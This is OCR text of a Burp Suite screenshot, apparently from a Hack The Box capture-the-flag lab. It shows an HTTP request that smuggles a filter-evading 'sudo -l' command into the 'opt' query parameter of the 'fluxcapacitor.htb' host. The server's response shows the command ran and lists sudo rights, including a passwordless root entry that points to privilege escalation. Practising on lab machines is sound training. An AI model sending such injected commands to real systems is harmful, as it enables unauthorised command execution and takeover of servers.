 Kali Linux 2023
一次性模式
10.10.14.12
3:51
Burp Suite Community Edition v2024.4.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < >
Target: http://fluxcapacitor.htb HTTP/1
Request
Pretty Raw Hex \n
1 GET /sync?opt= ' su\do -l' HTTP/1.1
2 Host: fluxcapacitor.htb
3 User-Agent:tso
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: zh-TW
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9
10
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 10 Jul 2024 10:51:32 GMT
3 Content-Type: text/plain
4 Connection: keep-alive
5 Server: SuperWAF
6 Content-Length: 332
7
8 Matching Defaults entries for nobody on fluxcapacitor:
9 env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin
\:/sbin\:/bin\:/snap/bin
10
11 User nobody may run the following commands on fluxcapacitor:
12 (ALL) ALL
13 (root) NOPASSWD: /home/themiddle/.monit
14 bash: -c: option requires an argument
15
16
Search 0 highlights
Inspector
Selection 43 (0x2b)
Selected text
(root) NOPASSWD: /home/them
iddle/.monit
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 5
Inspector
Notes
Done
477 bytes | 383 millis
Event log (7) All issues
Memory: 114.8MB